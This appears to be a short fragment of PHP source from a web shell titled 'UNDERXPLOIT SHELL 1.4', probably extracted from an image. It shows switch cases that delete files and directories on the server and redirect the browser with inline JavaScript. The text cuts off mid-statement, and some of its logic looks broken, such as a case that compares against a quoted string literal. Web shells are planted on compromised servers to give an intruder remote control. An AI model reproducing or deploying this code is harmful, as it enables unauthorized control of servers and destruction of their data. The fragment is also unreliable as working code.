 UNDERXPLOIT SHELL 1.4
case 'delete': $delete =
unlink($_UNDERXPLOIT['file']);
switch (true) {
case ($delete): print '<script
type="text/javascript">c("?' . x5 . $dir . '");
</script>';
break;
default: bacot('Permission denied');
}
break;
case 'deledir': $xzi = deledir($dir);
switch (true) {
case '$xzi': print '<script
type="text/javascript">window.location = "?' . x5 .
dirname($dir) . '";</script>';
break;
default: print '<script